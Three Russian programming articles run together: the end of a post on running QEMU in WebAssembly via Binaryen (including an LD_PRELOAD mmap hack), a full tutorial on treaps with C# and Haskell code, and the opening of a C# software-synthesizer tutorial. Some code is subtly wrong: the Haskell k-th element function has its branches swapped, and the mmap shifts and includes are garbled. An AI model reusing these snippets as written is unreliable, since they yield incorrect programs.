Модули в WebAssembly содержат функции, каждая из которых содержит тело, представляющее из себя выражение. Выражения — это унарные и бинарные операции, блоки, состоящие из списков других выражений, control flow и т.д. Как я уже говорил, control flow здесь организуется именно как высокоуровневые ветвления, циклы, вызовы функций и т.д. Аргументы функциям передаются не на стеке, а явно, как и в JS. Есть и глобальные переменные, но я их не использовал, поэтому про них не расскажу.
Также у функций есть нумерованные с нуля локальные переменные, имеющие тип: int32 / int64 / float / double. При этом первые n локальных переменных — это переданные функции аргументы. Обратите внимание, что хоть здесь всё и не совсем низкоуровневое в плане потока управления, но целые числа всё же не несут в себе признак «знаковое/беззнаковое»: как будет вести себя число, зависит от кода операции.
Вообще говоря, Binaryen предоставляет [простой C-API](https://github.com/WebAssembly/binaryen/wiki/Compiling-to-WebAssembly-with-Binaryen#c-api): вы создаёте модуль, **в нём** создаёте выражения — унарные, бинарные, блоки из других выражений, control flow и т.д. Потом вы создаёте функцию, в качестве тела которой нужно указать выражение. Если у вас, как и у меня, есть низкоуровневый граф переходов — вам поможет компонент relooper. Насколько я понимаю, использовать высокоуровневое управление потоком выполнения в блоке можно, покуда оно не выходит за пределы блока — то есть сделать внутреннее ветвление fast path / slow path внутри встроенного кода обработки TLB-кеша можно, но вмешиваться в «наружный» поток управления — нет. Когда вы освобождаете relooper, освобождаются его блоки, когда освобождаете модуль — исчезают выражения, функции и т.д., выделенные в его *арене*.
Впрочем, если вы хотите интерпретировать код на ходу без лишних созданий и удалений экземпляра интерпретатора, может иметь смысл вынести эту логику в файл на C++, и оттуда непосредственно управлять всем C++ API библиотеки, минуя готовые обёртки.
Таким образом, чтобы сгенерировать код, нужно
```
// настроить глобальные параметры (можно поменять потом)
BinaryenSetAPITracing(0);
BinaryenSetOptimizeLevel(3);
BinaryenSetShrinkLevel(2);
// создать модуль
BinaryenModuleRef MODULE = BinaryenModuleCreate();
// описать типы функций (как создаваемых, так и вызываемых)
helper_type BinaryenAddFunctionType(MODULE, "helper-func", BinaryenTypeInt32(), int32_helper_args, ARRAY_SIZE(int32_helper_args));
// (int23_helper_args приоб^Wсоздаются отдельно)
// сконструировать супер-мега выражение
// ... ну тут уж вы как-нибудь сами :)
// потом создать функцию
BinaryenAddFunction(MODULE, "tb_fun", tb_func_type, func_locals, FUNC_LOCALS_COUNT, expr);
BinaryenAddFunctionExport(MODULE, "tb_fun", "tb_fun");
...
BinaryenSetMemory(MODULE, (1 << 15) - 1, -1, NULL, NULL, NULL, NULL, NULL, 0, 0);
BinaryenAddMemoryImport(MODULE, NULL, "env", "memory", 0);
BinaryenAddTableImport(MODULE, NULL, "env", "tb_funcs");
// запросить валидацию и оптимизацию при желании
assert (BinaryenModuleValidate(MODULE));
BinaryenModuleOptimize(MODULE);
```
… если что забыл — извините, это просто чтобы представлять масштабы, а подробности — они в документации.
А теперь начинается крекс-фекс-пекс, примерно такой:
```
static char buf[1 << 20];
BinaryenModuleOptimize(MODULE);
BinaryenSetMemory(MODULE, 0, -1, NULL, NULL, NULL, NULL, NULL, 0, 0);
int sz = BinaryenModuleWrite(MODULE, buf, sizeof(buf));
BinaryenModuleDispose(MODULE);
EM_ASM({
var module = new WebAssembly.Module(new Uint8Array(wasmMemory.buffer, $0, $1));
var fptr = $2;
var instance = new WebAssembly.Instance(module, {
'env': {
'memory': wasmMemory,
// ...
}
);
// и вот уже у вас есть instance!
}, buf, sz);
```
Чтобы как-то связать между собой мир QEMU и JS и при этом заходить в скомпилированные функции быстро, был создан массив (таблица функций для импорта в запускатор), и туда клались сгенерированные функции. Чтобы быстро вычислять индекс, в качестве него изначально использовался индекс нулевого слова translation block, но потом индекс, вычисленный по такой формуле стал просто вписываться в поле в `struct TranslationBlock`.
Кстати, [демо](https://atrosinenko.github.io/qemujs-demo/new/shell.html) *(пока что с мутной лицензией)* работает нормально только в Firefox. Разработчики Chrome были *как-то не готовы* к тому, что кто-то захочет создавать более тысячи инстансов модулей WebAssembly, поэтому просто выделяли по гигабайту виртуального адресного пространства на каждый...
Пока что на этом всё. Возможно, будет ещё одна статья, если она кому-то интересна. А именно, осталось как минимум *всего лишь* заставить работать блочные устройства. Возможно, имеет смысл также сделать компиляцию WebAssembly модулей асинхронной, как это и принято в мире JS, раз уж всё равно имеется интерпретатор, который может это всё выполнять, пока нативный модуль не готов.
****Напоследок загадка:**** вы собрали бинарник на 32-битной архитектуре, но код через операции с памятью лезет из Binaryen, куда-то на стек или ещё куда-то в верхние 2 Гб 32-битного адресного пространства. Проблема в том, что с точки зрения Binaryen это обращение по слишком большому результирующему адресу. Как это обойти?
**По-админски**Я это в итоге не тестировал, но первая мысль была «А что, если поставить 32-битный Linux?» Тогда верхняя часть адресного пространства будет занята ядром. Вопрос только в том, сколько будет занято: 1 или 2 Gb.
**По-программистски (вариант для практиков)**Надуем пузырь в верхней части адресного пространства. Я сам не понимаю, почему оно работает — там же **уже** должен быть стек. Но «мы практики: у нас всё работает, но никто не знает почему...».
```
// 2gbubble.c
// Usage: LD_PRELOAD=2gbubble.so
#include
#include
void \_\_attribute\_\_((constructor)) constr(void)
{
assert(MAP\_FAILED != mmap(1u >> 31, (1u >> 31) - (1u >> 20), PROT\_NONE, MAP\_ANONYMOUS | MAP\_PRIVATE, -1, 0));
}
```
… с Valgrind-ом, правда, не совместимо, но, к счастью, Valgrind сам очень эффективно оттуда всех вытесняет :)
*Возможно, кто-то даст лучшее объяснение, как работает этот мой код...*
|
https://habr.com/ru/post/451306/
| null |
ru
| null |
# Декартово дерево: Часть 2. Ценная информация в дереве и множественные операции с ней
#### Оглавление (на данный момент)
[Часть 1. Описание, операции, применения.](http://habrahabr.ru/blogs/algorithm/101818/)
**Часть 2. Ценная информация в дереве и множественные операции с ней.**
[Часть 3. Декартово дерево по неявному ключу.](http://habrahabr.ru/blogs/algorithm/102364/)
*To be continued...*
#### Тема сегодняшней лекции
В прошлый раз мы с вами познакомились — скажем прямо, очень обширно познакомились — с понятием декартового дерева и основным его функционалом. Только до сих мы с вами использовали его одним-единственным образом: как «квази-сбалансированное» дерево поиска. То есть пускай нам дан массив ключей, добавим к ним случайно сгенерированные приоритеты, и получим дерево, в котором каждый ключ можно искать, добавлять и удалять за логарифмическое время и минимум усилий. Звучит неплохо, но мало.
К счастью (или к сожалению?), реальная жизнь такими пустяковыми задачами не ограничивается. О чем сегодня и пойдет речь. Первый вопрос на повестке дня — это так называемая K-я порядковая статистика, или индекс в дереве, которая плавно подведет нас к хранению пользовательской информации в вершинах, и наконец — к бесчисленному множеству манипуляций, которые с этой информацией может потребоваться выполнять. Поехали.
#### Ищем индекс
В математике, *K-я порядковая статистика* — это случайная величина, которая соответствует K-му по величине элементу случайной выборки из вероятностного пространства. Слишком умно. Вернемся к дереву: в каждый момент времени у нас есть декартово дерево, которое с момента его начального построения могло уже значительно измениться. От нас требуется очень быстро находить в этом дереве K-й по порядку возрастания ключ — фактически, если представить наше дерево как постоянно поддерживающийся отсортированным массив, то это просто доступ к элементу под индексом K. На первый взгляд не очень понятно, как это организовать: ключей-то у нас в дереве N, и раскиданы они по структуре как попало.

Хотя, скажем прямо, не как попало. Нам известно свойство дерева поиска — для каждой вершины её ключ больше всех ключей её левого поддерева, и меньше всех ключей правого поддерева. Стало быть, для выстраивания ключей дерева в отсортированном порядке достаточно провести по нему так называемый In-Order обход, то есть пройтись по всему дереву, выполняя принцип «сначала рекурсивно обойдем левое поддерево, потом ключ самого корня, а потом рекурсивно правое поддерево». Если каждый встреченный по пути таким образом ключ записывать в какой-нибудь список, то в конце концов мы получим полностью отсортированный список всех вершин дерева. Кто не верит, может провести указанную процедуру на дерамиде с рисунка чуть выше — получит массив с того же рисунка.
> Проведенные рассуждения позволяют написать нам для декартова дерева итератор, чтобы стандартными средствами языка (`foreach` и т.п.) пройтись по его элементам в возрастающем порядке. В языке C# для этого можно написать просто функцию in-order обхода и задействовать оператор `yield return`, а в тех, где нет подобного мощного функционала, придется пойти одним из двух путей. Либо хранить в каждой вершине ссылку на «следующий» элемент в дереве, что дает дополнительный расход ценной памяти. Либо писать нерекурсивный обход дерева через собственный стек, что несколько сложнее, но зато улучшит как скорость работы программы, так и затраты на память.
>
>
Конечно, как полноценное решение задачи расценивать такой подход не стоит, ведь он требует O(N) времени, а это недопустимо. Зато можно попытаться его улучшить, если бы мы сразу знали, в какие части дерева заходить не стоит, ибо там гарантированно большие либо меньшие по порядку элементы. А это уже вполне реально реализовать, если запомнить для каждой вершины дерева, сколько элементов нам придется обойти при рекурсивном заходе в нее. То есть будем хранить в каждой вершине её *размер поддерева*.
На рисунке показано все то же дерево с размерами поддеревьев, проставленными у каждой вершины.

Тогда предположим, что положенное количество вершин в каждом поддереве мы честно подсчитали. Найдем теперь **K**-й элемент в индексации, начинающейся с нуля (!).
Алгоритм ясен: смотрим в корень дерева и на размер его левого поддерева **SL**, размер правого даже не понадобится.
Если SL = K, то искомый элемент мы нашли, и это — корень.
Если SL > K, то искомый элемент находится где-то в левом поддереве, спускаемся туда и повторяем процесс.
Если SL < K, то искомый элемент находится где-то в правом поддереве. Уменьшим K на число SL+1, чтобы корректно реагировать на размеры поддеревьев справа, и повторим процесс для правого поддерева.
Промоделирую этот поиск для K = 6 на все том же дереве:
Вершина (10; 8), SL = 4, K = 6. Идем вправо, уменьшая K на 4+1=5.
Вершина (14; 6), SL = 2, K = 1. Идем влево, не меняя K.
Вершина (11; 4), SL = 0 (нет левого сына), K = 1. Идем вправо, уменьшая K на 0+1=1.
Вершина (13; 1), SL = 0 (нет левого сына), K = 0. Ключ найден.
Ответ: ключ под индексом 6 в декартовом дереве равен 13.
Весь этот проход в принципе очень напоминает простой поиск ключа в двоичном дереве поиска — все так же просто спускаемся по дереву, сравнивая искомый параметр с параметром в текущей вершине, и в зависимости от ситуации поворачиваем влево либо вправо. Скажу наперед — мы еще не раз встретимся с подобной ситуацией в разных алгоритмах, она совершенно типична для различных бинарных деревьев. Алгоритм обхода настолько типичен, что легко шаблонизируется. Как видно, здесь даже не нужна рекурсия, мы можем обойтись простым циклом с парочкой изменяющихся с каждой итерацией переменных.
> В функциональном языке можно написать решение и через рекурсию, и оно будет выглядеть и читаться гораздо красивее, при этом не теряя ни капли в производительности: рекурсия-то хвостовая, и компилятор ее тут же соптимизирует в тот же обычный цикл. Для тех, кто знает функциональное программирование, но сомневается в моих словах — код на Haskell:
>
> `**data** **Ord** a **=>** Treap a **=** Null
>
> **|** Node { key**::**a**,** priority**::****Int****,** size**::****Int****,** left**::**(Treap a)**,** right**::**(Treap a) }
>
>
>
> sizeOf **::** (**Ord** a) **=>** Treap a **->** **Int**
>
> sizeOf Null **=** 0
>
> sizeOf Node {size**=**s} **=** s
>
>
>
> kthElement **::** (**Ord** a) **=>** (Treap a) **->** **Int** **->** **Maybe** a
>
> kthElement Null **\_** **=** Nothing
>
> kthElement (Node key **\_** **\_** left right) k
>
> **|** sizeLeft **==** k **=** Just key
>
> **|** sizeLeft **<** k **=** kthElement left k
>
> **|** sizeLeft **>** k **=** kthElement right (k **-** sizeLeft **-** 1)
>
> **where** sizeLeft **=** sizeOf left`
>
>
Кстати, о производительности. Время выполнения поиска K-го элемента, очевидно, O(log2 N), мы ведь просто спустились сверху вниз до глубины дерева.
Чтобы не обижать читателей, кроме функционального приведу также и традиционный исходник на C#. В нем в стандартную заготовку класса `Treap`, приведенную в первой части, добавлено еще одно целочисленное поле `Size` — размер поддерева, а также полезную функцию `SizeOf` для его получения.
```
public static int SizeOf(Treap treap)
{
return treap == null ? 0 : treap.Size;
}
public int? KthElement(int K)
{
Treap cur = this;
while (cur != null)
{
int sizeLeft = SizeOf(cur.Left);
if (sizeLeft == K)
return cur.x;
cur = sizeLeft > K ? cur.Left : cur.Right;
if (sizeLeft < K)
K -= sizeLeft + 1;
}
return null;
}
```
Ключевым вопросом все так же остается тот факт, что мы до сих пор не знаем, как поддерживать в дереве корректные значения `size`. Ведь после первого же добавления в дерево нового ключа все эти числа пойдут прахом, а пересчитывать их каждый раз заново — O(N)! Впрочем, нет. O(N) это заняло бы после какой-нибудь операции, которая полностью перекособочила дерево в структуру непонятной конструкции. А здесь добавление ключа, которое действует аккуратнее и не задевает все дерево, а только его маленькую часть. Значит, можно обойтись меньшей кровью.
Как вы помните, у нас с вами все делается, так сказать, через Split и Merge. Если приспособить эти две основные функции под поддержку дополнительной информации в дереве — в данном случае размеров поддеревьев — то все остальные операции автоматически станут выполняться корректно, ведь своих изменений в дерево они не вносят (за исключением создания элементарных деревьев из одной вершины, в которых `Size` нужно не забыть установить по дефолту в 1!).
Я начну с модификации операции Merge.
Вспомним процедуру выполнения Merge. Она выбирала сначала корень для нового дерева, а потом рекурсивно сливала одно из его поддеревьев с другим деревом и записывала результат на место убранного поддерева. Я разберу случай, когда сливать нужно было правое поддерево, второй симметричен. Как и в прошлый раз, нам сильно поможет рекурсия.
Сделаем индукционное предположение: пускай после выполнения Merge на поддеревьях в них все уже подсчитано верно. Тогда имеем следующее положение вещей: в левом поддереве размеры подсчитаны верно, т.к. его никто не трогал; в правом тоже подсчитаны верно, т.к. это результат работы Merge. Восстановить справедливость осталось лишь в самом корне нового дерева! Ну так просто пересчитаем его перед завершением (`size = left.size + right.size + 1`), и теперь Merge полностью создала все новое дерево, в каждой вершине которого — правильный размер поддерева.
Исходный код Merge изменится незначительно: на строку пересчета размеров перед возвращением ответа. Она отмечена комментарием.
```
public void Recalc()
{
Size = SizeOf(Left) + SizeOf(Right) + 1;
}
public static Treap Merge(Treap L, Treap R)
{
if (L == null) return R;
if (R == null) return L;
Treap answer;
if (L.y > R.y)
{
var newR = Merge(L.Right, R);
answer = new Treap(L.x, L.y, L.Left, newR);
}
else
{
var newL = Merge(L, R.Left);
answer = new Treap(R.x, R.y, newL, R.Right);
}
answer.Recalc(); // пересчёт!
return answer;
}
```
Точно та же ситуация нас ожидает и с операцией Split, которая тоже основа на рекурсивном вызове. Напомню: здесь в зависимости от значения ключа в корне дерева мы рекурсивно делили по указанному ключу либо левое, либо правое поддерево исходного, и один из результатов подвешивали обратно, а второй возвращали отдельно. Опять-таки, пускай для однозначности мы рекурсивно делим T.Right.
Знакомое индукционное предположение — пускай рекурсивные вызовы Split все подсчитали верно — поможет нам и в этот раз. Тогда размеры в T.Left корректны — их никто не трогал; размеры в L' корректны — это левый результат Split; размеры в R' корректны — это правый результат Split. Перед завершением нужно восстановить справедливость в корне (x; y) будущего дерева L — и ответ готов.
Исходный код нового Split, в котором две добавленные строчки пересчитывают значение `Size` в корне L либо R — в зависимости от варианта.
```
public void Recalc()
{
Size = SizeOf(Left) + SizeOf(Right) + 1;
}
public void Split(int x, out Treap L, out Treap R)
{
Treap newTree = null;
if (this.x <= x)
{
if (Right == null)
R = null;
else
Right.Split(x, out newTree, out R);
L = new Treap(this.x, y, Left, newTree);
L.Recalc(); // пересчёт в L!
}
else
{
if (Left == null)
L = null;
else
Left.Split(x, out L, out newTree);
R = new Treap(this.x, y, newTree, Right);
R.Recalc(); // пересчёт в R!
}
}
```
Обсуждаемое «восстановление справедливости» — пересчет величины в вершине — я выделил в отдельную функцию. Это базовая строчка, на которой держится функционал всего декартова дерева. И когда во второй половине статьи у нас пойдут многочисленные множественные операции, каждая со своим «восстановлением», гораздо удобнее будет его менять в одном-единственном месте, чем по всему коду класса. Такая функция обладает одним общим свойством: она предполагает, что все справедливо в левом сыне, все справедливо в правом сыне, и на основании этих данных пересчитывает параметр в корне. Таким образом можно поддержать любые дополнительные параметры, которые высчитываются из потомков, размеры поддеревьев — это лишь частный пример.
#### Welcome to the real world
Давайте вернемся в настоящую жизнь. В ней данные, которые приходится хранить в дереве, не ограничиваются одним только ключом. И с этими данными постоянно приходится производить какие-то манипуляции. Я для примера в данной статье назову такое новое поле дучи `Cost`.
Итак, пусть нам на вход постоянно поступают (а порою удаляются) ключи `x`, и с каждым из них связана соответствующая цена — `Cost`. И вам нужно поддерживать во всей этой каше быстрые запросы на *максимум* цены. Можно спрашивать максимум во всей структуре, а можно только на каком-то её подотрезке: скажем, пользователя может интересовать максимальная цена за 2007 год (если ключи связаны со временем, то это можно интерпретировать как запрос максимума цены на множестве таких элементов, где **A** ≤ x < **B**).
Это не представляет никакого труда, потому что максимум тоже прекрасно подходит как кандидат на функцию «восстановления справедливости». Достаточно написать вот так:
```
public double Cost;
// Максимум
public double MaxTreeCost;
public static double CostOf(Treap treap)
{
return treap == null ? double.NegativeInfinity : treap.MaxTreeCost;
}
public void Recalc()
{
MaxTreeCost = Math.Max(Cost, Math.Max(CostOf(Left), CostOf(Right)));
}
```
Та же ситуация и с минимумом, и с суммой, и с какими-то булевыми характеристиками элемента (так называемой «окрашенностью» или «помеченностью»). Например:
```
// Сумма
public double SumTreeCost;
public static double CostOf(Treap treap)
{
return treap == null ? 0 : treap.SumTreeCost;
}
public void Recalc()
{
SumTreeCost = Cost + CostOf(Left) + CostOf(Right);
}
```
Или:
```
public bool Marked;
// Помеченность
public bool TreeHasMarked;
public static bool MarkedOf(Treap treap)
{
return treap == null ? false : treap.TreeHasMarked;
}
public void Recalc()
{
TreeHasMarked = Marked || MarkedOf(Left) || MarkedOf(Right);
}
```
Единственное, что в таких случаях надо не забывать — инициализировать эти параметры в конструкторе при создании новых отдельных вершин.
> Как сказали бы в функциональном мире, мы с вами выполняем в какой-то мере *свертку* дерева.
>
>
Таким образом мы умеем запрашивать значение параметра для всего дерева — оно хранится в корне. Запросы на подотрезках тоже не представляют труда, если опять вспомнить свойство бинарного дерева поиска. Ключ каждой вершины больше всех ключей левого поддерева и меньше всех ключей правого поддерева. Поэтому можно виртуально считать, что с каждой вершиной ассоциирован какой-то интервал ключей, которые могут в теории встретиться в ней и в её поддереве. Так, у корня это интервал (-∞; +∞), у его левого сына (-∞; x), правого — (x; +∞), где x — значение ключа в корне. Все интервалы открытые с обоих сторон, икс среди ключей правого поддерева встретиться не может. Если позволить в дереве одинаковые ключи и, как в первой части, заставить компаратор бросать их все в одно и то же поддерево — скажем, в левое, — то интервалом для левого сына станет (-∞; x].
Для ясности я покажу на рисунке соответствующий интервал для каждой вершины уже исследованного декартового дерева.

Теперь ясно, что параметр, хранящийся в вершине, отвечает за значение соответствующей характеристики (максимума, суммы и т.д.) для всей ключей на интервале этой вершины.
И мы можем отвечать на запросы по интервалам **[A; B)** (в С++ и ему подобных языках вообще удобнее оперировать полуоткрытыми интервалами, которые включают левый конец, и не включают правый; в дальнейшем я так и буду поступать).
Кто-то, знакомый с деревом отрезков, может подумать, что здесь стоит применить тот же рекурсивный спуск, локализируя постепенно текущую вершину до такой, которая полностью соответствует нужному интервалу или его кусочку. Но мы поступим проще и быстрее, сведя задачу к предыдущей.
Мастерски владея ножницами, разделим дерево сначала по ключу A-1. Правый результат Split, хранящий все ключи, большие либо равные A, снова разделим — на этот раз по ключу B. В середине мы получим дерево со всеми элементами, у которых ключи принадлежат искомому интервалу. Для выяснения параметра достаточно посмотреть на его значение в корне — ведь всю чёрную работу по восстановлению справедливости для каждого дерева функция Split уже сделала за нас :)
Время работы запроса, очевидно, O(log2 N): два выполнения Split. Исходный код для максимума:
```
public double MaxCostOn(int A, int B)
{
Treap l, m, r;
this.Split(A - 1, out l, out r);
r.Split(B, out m, out r);
return CostOf(m);
}
```
#### Сила отложенных вычислений
Высший пилотаж сегодняшнего дня — это возможность изменения пользовательской информации по ходу жизни дерева. Понятно, что после изменения значения `Cost` в какой-то вершине все наши прежние параметры, накопившие ответы для величин в своих поддеревьях, уже недействительны. Можно, конечно, пройтись по всему дереву и пересчитать их заново, но это снова O(N), и не лезет ни в какие ворота. Что делать?
Если речь идет о простом изменении `Cost` в одной-единственной вершине, то это не такая уж и проблема. Сначала мы, двигаясь сверху вниз, находим нужный элемент. Меняем в нем информацию. А потом, двигаясь обратно снизу вверх к корню, просто пересчитываем значения параметров стандартной функцией — ведь ни на какие другие поддеревья это изменение не повлияет, кроме как на те, которые мы посетили по пути от корня к вершине. Исходник приводить, полагаю, нет особого смысла, задача тривиальна: решайте ее хоть рекурсией, хоть двумя циклами, время работы все равно O(log2 N).
Гораздо веселее становится жизнь, если надо поддерживать *множественные операции*. Пускай есть у нас декартово дерево, в каждой его вершине хранится пользовательская информация `Cost`. И мы хотим к каждому значению `Cost` в дереве (или поддереве — см. рассуждения об интервалах) прибавить какое-то одно и то же число A. Это пример множественной операции, в данном случае добавления константы на отрезке. И тут уже простым проходом к корню не обойдешься.
Давайте заведем в каждой вершине дополнительный параметр, назовем его `Add`. Его суть следующая: он будет сигнализировать о том, что всему поддереву, растущему из данной вершине, *полагается* добавить константу, лежащую в `Add`. Получается такое себе запаздывающее прибавление: при необходимости изменить значения на А в некотором поддереве мы изменяем в этом поддереве только корневой `Add`, как бы давая обещание потомкам, что «когда-нибудь в будущем вам всем полагается еще дополнительное прибавление, но мы его пока выполнять фактически не будем, пока не потребуется».
Тогда запрос `Cost` из корня дерева должен совершить еще одно дополнительное действие, прибавив к `Cost` корневой `Add`, и полученную сумму расценивать как фактический `Cost`, будто бы лежащий в корне дерева. То же самое с запросами дополнительных параметров, к примеру, суммы цен в дереве: у нас есть корректно (!) посчитанное значение `SumTreeCost` в корне, которое хранит сумму всех элементов дерева, но не учтя того, что ко всем этим элементам нам полагается прибавить некий `Add`. Для получения истинно правильного значения суммы с учетом всех отложенных операций достаточно прибавить к `SumTreeCost` значение `Add`, умноженное на `Size` — количество элементов в поддереве.
Пока что не очень понятно, что делать со стандартными операциями декартова дерева — Split и Merge — и когда нам потребуется все-таки выполнить обещание и добавить потомкам обещанный им `Add`. Сейчас рассмотрю эти вопросы.
Возьмемся снова за операцию Split. Поскольку исходное дерево разделяется на два новых, и исходное мы теряем, то отложенные прибавление придется частично выполнить. А именно: пускай рекурсивный вызов Split делит у нас правое поддерево T.Right. Тогда проведем такие манипуляции:
• Выполним обещание в корне, прибавим к корневому `Cost` значение корневого `Add`.
```
T.Cost += T.Add;
```
• «Спустим» обещание влево: всему левому поддереву тоже полагается `Add`. Но поскольку рекурсия влево не идет, то активно трогать это поддерево нам не нужно. Просто запишем обещание.
```
T.Left.Add += T.Add;
```
• «Спустим» обещание вправо: всему правому поддереву тоже полагается `Add`. Это нужно сделать до рекурсивного вызова, чтобы операция Split манипулировала с корректным декартовым деревом. Дальнейшее обновление рекурсия сделает сама.
```
T.Right.Add += T.Add;
```
• Сделаем положенный рекурсивный вызов. Split вернула нам два корректных декартовых дерева.
• Поскольку обещание в корне мы честно выполнили, а обещания для потомков честно записали в памяти, то корневой `Add` стоит обнулить.
```
T.Add = 0;
```
• Дальнейшие прикрепления поддеревьев в Split выполняем как обычно. В итоге — два корректных декартовых дерева с актуальной информацией по обещаниям: где-то исполненным, где-то лишь отложенным, но актуальным.
Все операции указаны на новой диаграмме Split.

Заметим, что *фактические* обновления проводятся лишь в тех вершинах, по которым будет рекурсивно идти операция Split, для остальных же мы в лучшем случае спустим обещание чуть ниже. Та же ситуация будет и с Merge.
Новый Merge в принципе поступает аналогично. Пускай ему нужно рекурсивно объединить правое поддерево L.Right с правым входным деревом R. Тогда выполняем следующее:
• Выполним обещание в корне L.
```
L.Cost += L.Add;
```
• «Спустим» обещание потомкам L — на будущее.
```
L.Left.Add += L.Add;
L.Right.Add += L.Add;
```
• Обещание в корне выполнено — можно про него забыть.
```
L.Add = 0;
```
• Делаем нужный рекурсивный вызов Merge(L.Right, R), ведь теперь оба её аргумента — корректные декартовы деревья. И вернет она нам тоже корректное дерево.
• Подвешиваем возвращенное дерево правым сыном, как и раньше. В итоге — снова декартово дерево с актуальной информацией по обещаниям.
Теперь, когда мы умеем делать запросы в корне и менять на всем дереве, не представляет труда промасштабировать это решение для подотрезков, просто применив тот же принцип, что и несколькими абзацами выше.
Сделаем два вызова Split, выделив поддерево, соответствующее нужному интервалу ключей, в отдельное дерево.
Увеличим у этого дерева корневое обещание `Add` на данное А. Получим корректное дерево с отложенным прибавлением.
Сольем снова все три дерева вместе двумя вызовами `Merge` и запишем на месте исходного. Теперь ключи на заданном интервале честно живут с обещанием, что всем им когда-нибудь в будущем полагается добавить А.
Исходный код данной манипуляции можно оставить как упражнение читателю :)
> Не забывайте после всех операций восстанавливать справедливость в корнях вызовом нового варианта функции `Recalc`. Этот новый вариант должен учитывать отложенные прибавления, как уже было описано при рассказе о запросах.
Напоследок замечу, что множественные операции, конечно же, не ограничиваются одним только прибавлением на отрезке. Можно также на отрезке «красить» — устанавливать всем элементам булевый параметр, изменять — устанавливать все значения `Cost` на отрезке в одно значение, и так далее, что только придумает фантазия программиста. Главное условие на операцию — чтобы ее можно было за О(1) протолкнуть вниз от корня к потомкам, передав отложенное обещание чуть ниже по дереву, как мы и поступали с Merge и Split. Ну и, конечно же, информация должна легко восстанавливаться из обещания во время запроса, иначе нет смысла и огород городить.
#### Резюме
Мы с вами научились поддерживать в декартовом дереве различную пользовательскую дополнительную информацию, и проводить с ней огромное количество множественных манипуляций, при этом каждый запрос или изменение, будь то в единственной вершине либо на отрезке, выполняется за логарифмическое время. Вкупе с элементарными свойствами декартового дерева, рассказанными в первой части, это уже представляет огромный простор для использования его на практике в любой системе, где требуется хранить значительные объемы данных, и периодически запрашивать у этих данных какие-нибудь статистики.
Но в следующей части я сделаю декартовому дереву маленькую модификацию, которая превратит его в инструмент поистине колоссальной мощи для повседневных нужд. Именоваться это чудо будет «декартово дерево по неявному ключу».
Всем спасибо за внимание.
|
https://habr.com/ru/post/102006/
| null |
ru
| null |
# Программный синтезатор
И так господа, решил наконец разобраться с программным синтезом музыки, а именно с практической частью реализации подобной задачи. Давайте посмотрим что из это вышло и как оно реализовано…
### Создаем волны
Все мы прекрасно понимаем что звук это волна и что частота колебаний волны в от нулевого уровня соответствует частоте звуковой волны, а амплитуда этой волны отвечает за его силу или попросту говоря громкость, но в машинном представлении звук записанный в виде импульсно-кодовой модуляции это массив данных, каждый элемент которого представляет позицию волны в конкретный момент времени.
Давайте рассмотрим простую звуковую волну в формате PCM лучше, для этого сначала напишем функцию которая будет моделью синусоидальной волны. Принимать она будет два значения — смещение и частоту.
```
public static double Sine(int index, double frequency) {
return Math.Sin(frequency * index);
}
```
А теперь добавим ее в класс Program и напишем главную функцию Main которая будет инициализировать массив данных длиной в 75 элементов который будет представлять наш звук и циклично заполним каждую его ячейку используя для этого только что написанную нами модель синусоиды. Чтобы рассчитать значение функции для конкретного смещения нам надо учесть период синусоиды равный 2 \* Пи и умножить этот период на требующуюся нам частоту волны. Но для того чтобы понять какой же результирующей частоты выйдет звук в формате PCM нужно знать его частоту дискретизации. Частота дискретизации — частота выборки элементов за единицу времени, ну а если совсем упрощенно то это количество элементов массива на секунду, это значит что частота звука в формате PCM это частота волны разделенная на частоту его дискретизации. Давайте сгенерируем звуковую волну частотой 2 Гц при этом условимся что частота дискретизации будет равна 75 Гц.
```
class Program {
public static void Main(string[] args) {
double[] data = new double[75]; // Инициализируем массив.
for (int index = 1; index < 76; index++) { // Вычисляем данные для всего массива.
data[index-1] = Sine(index, Math.PI * 2 * 2.0 / 75); // Период разделенный на частоту дискретизации.
}
Console.ReadKey(true); // Ждем нажатия любой клавиши.
}
public static double Sine(int index, double frequency) {
return Math.Sin(frequency * index);
}
}
```
И теперь чтобы увидеть результат нашей работы добавим в класс Program новую функцию способную визуализировать нашу функцию прямо в консоле (Так выйдет быстрее всего) поэтому вдаваться в ее подробности не будем.
```
